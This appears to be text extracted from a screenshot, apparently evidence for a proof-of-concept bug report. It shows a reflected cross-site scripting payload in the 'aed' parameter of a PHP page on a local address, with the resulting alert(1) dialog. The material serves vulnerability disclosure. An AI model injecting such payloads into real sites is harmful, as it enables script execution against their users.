 127.0.0.4/a3IedH_AkC/Ant_M_Member.php?aed="><sCrIpT>alert(1)</sCrIpT>&sortID=2 110%
网址 JD 京东商城 安全更新指南 知乎 - 安全中心 Free Source Code, P... 带有源代码的PHP项... PHP Project,
127.0.0.4
1
确定